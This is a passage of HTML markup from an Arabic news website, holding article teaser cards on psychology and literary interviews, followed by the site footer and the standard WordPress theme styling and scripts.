            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/" rel=" bookmark" class="td-image-wrap " title="🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2025/06/أعراض-الاكتئاب-النفسي-عند-النساء-810x500-1-696x430.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/" rel="bookmark" title="🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية">🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/medical-information/" class="td-post-category">العيادة الطبية</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-07T13:20:28+03:00" >7 مايو,2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية



(Trauma-driven Avoidant Attachment)



بعض...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/" rel=" bookmark" class="td-image-wrap " title="&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2023/02/received_928119008628267-696x1108.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/" rel="bookmark" title="&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;">&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/%d8%a3%d8%af%d8%a8-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="td-post-category">أدب وثقافة</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-19T16:37:23+03:00" >19 فبراير,2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">حوار وإعداد: فاطمة حمدي
طُرحت له الرواية الثالثة&quot;خالي من النساء&quot;في...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/" rel=" bookmark" class="td-image-wrap " title="بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2023/02/FB_IMG_1676294529679-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/" rel="bookmark" title="بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;">بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/%d8%a3%d8%af%d8%a8-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="td-post-category">أدب وثقافة</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-17T15:46:39+03:00" >17 فبراير,2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">حوار وإعداد: فاطمة حمدي
&nbsp;
الكتابة هي رمزٌ للكاتب فمهما حدث...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_91{
                    vertical-align: baseline;
                }.tdi_91 .vc_column-inner > .wpb_wrapper,
				.tdi_91 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_91 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91{
width:27% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_91{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_92 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_92" >
<style>

/* inline tdc_css att */

.tdi_92{
margin-bottom:40px !important;
padding-top:5px !important;
border-color:#cccccc !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92{
margin-bottom:28px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
margin-bottom:35px !important;
padding-top:3px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_92{
margin-bottom:25px !important;
padding-top:25px !important;
border-width: 1px 0px 0px 0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_92 .tdb-logo-a,
                .tdi_92 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_92 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_92 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_92 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_92 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_92 .tdb-logo-text-title{
                    display: none;
                
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_92 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_92 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_92 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>

/* inline tdc_css att */

.tdi_93{
margin-bottom:25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_93{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_93 .tdm-descr{
                    color: #666666;
                
					font-size:18px !important;line-height:1.5 !important;font-weight:500 !important;
				}.tdi_93 .tdm-descr a{
                    color: #ff0000;
                }.tdi_93 .tdm-descr a:hover{
                    color: #000000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93 .tdm-descr{
					font-size:16px !important;line-height:1.5 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93 .tdm-descr{
					font-size:14px !important;line-height:1.5 !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">موقع اخبارنا هو موقع اخباري تم تأسيسه في نوفمبر 2014 يهدف الى نشر جميع الاخبار التى تهم الباحث العربي كما انه يهتم بنوعية المحتوى المقدم لنشر الفكر والثقافه بين المستخدمين العرب. <br>
موقع اخبارنا دوت كوم هو موقع اخبارى عربى متخصص فى العديد من المجالات الاخباريه العامه والمتخصصه بالاضافه الى المنوعات ويهدف الموقع الى عمل بيئه اخباريه متكامله تغطى كافة الاخبار بشكل يومى للمستخدم العربى .</p></div></div></div></div></div></div></div></div></div><div id="tdi_94" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_95  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_95,
                .tdi_95 .tdc-columns{
                    min-height: 0;
                }.tdi_95,
				.tdi_95 .tdc-columns{
				    display: block;
				}.tdi_95 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_95{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_95 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_95{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_95{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_94_rand_style td-element-style" ><style>
.tdi_94_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 > .wpb_wrapper,
				.tdi_97 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_97 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_97 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_97 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_98  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>

/* inline tdc_css att */

.tdi_98{
position:relative;
}

</style>
<div class="tdi_98_rand_style td-element-style"><style>
.tdi_98_rand_style{
background-color:#f7f7f7 !important;
}
 </style></div><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;">حقوق النشر© 2014 <span lang="ar-eg"><a href="http://www.akhbarana.com">موقع أخبارنا</a> </span>© جميع الحقوق محفوظة --دعم بواسطة <a href="http://mediakora.com">ميديا كورة</a> </p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6971cd83ace66
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.single-post .tdb_single_featured_image img.entry-thumb.td-animation-stack-type0-2 {
    box-shadow: 0 6px 16px rgb(22 35 58 / 10%) !important;
    border-bottom: 3px solid #ff0000!important;
    margin: 0px auto!important;
    height: 450px;
    width: auto;
}
.tdb_header_menu .tdb-menu>li {
    float: right;

}

.customaverlay h3 a {
    background: #00000069 !important;
    padding: 10px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.single-post .tdb_single_featured_image img.entry-thumb.td-animation-stack-type0-2 {
    box-shadow: 0 6px 16px rgb(22 35 58 / 10%) !important;
    border-bottom: 3px solid #ff0000!important;
    margin: 0px auto!important;
    height: 450px;
    width: auto;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.single-post .tdb_single_featured_image img.entry-thumb.td-animation-stack-type0-2 {
    box-shadow: 0 6px 16px rgb(22 35 58 / 10%) !important;
    border-bottom: 3px solid #ff0000!important;
    margin: 0px auto!important;
    height: auto;
    width: auto;
}
.customaverlay h3 a {
    background: #00000069 !important;
    padding: 0px 10px;
}
}
</style>

<script type="text/javascript" src="https://www.akhbarana.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.akhbarana.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.akhbarana.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.akhbarana.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.akhbarana.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.akhbarana.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_34';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDE1cHggMCAwIn0=","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHggMCIsInBvcnRyYWl0IjoiMCAwIDVweCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"2","icon_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMjAifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJwb3J0cmFpdCI6IjEwcHgiLCJhbGwiOiIxNXB4IDAifQ==","results_limit":"6","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","form_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjU2MCIsImxhbmRzY2FwZSI6Ijc0MCJ9","results_padding":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","btn_bg":"var(--rtl-news-magazine-accent)","btn_bg_h":"#000000","btn_color_h":"#ffffff","f_results_msg_font_style":"","f_results_msg_font_family":"1047","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_transform":"","results_msg_color":"var(--rtl-news-magazine-accent)","results_msg_color_h":"#000000","f_title_font_family":"1047","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1.2","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"2","form_shadow_shadow_color":"rgba(0,0,0,0.09)","f_input_font_family":"1047","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_family":"1047","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--rtl-news-magazine-accent)","tdicon":"td-icon-magnifier-big-square-space","toggle_txt_pos":"","toggle_txt_color":"#000000","show_form":"yes","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"700","meta_info_align":"center","form_border":"0","f_results_msg_font_weight":"700","icon_color":"#000000","icon_color_h":"var(--rtl-news-magazine-accent)","modules_on_row":"50%","mc1_tl":"15","btn_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDAgMCA2cHgiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--rtl-news-magazine-accent)","cat_txt_hover":"#000000","f_cat_font_family":"1047","f_cat_font_transform":"uppercase","f_meta_font_family":"1047","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","form_offset":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTAifQ==","image_height":"100","input_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","results_border":"0","placeholder_color":"#999999","input_border_color":"#eaeaea","btn_color":"#ffffff","f_cat_font_weight":"700","inline":"yes","f_input_font_weight":"600","f_placeholder_font_weight":"600","f_meta_font_weight":"600","input_radius":"0","btn_text":"\u0627\u0628\u062d\u062b \u0627\u0644\u0622\u0646","btn_bg_hover":"#000000","meta_info_horiz":"content-horiz-right","f_btn_font_weight":"700","f_btn_font_family":"1047","f_btn_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","input_placeholder":"","input_border":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button 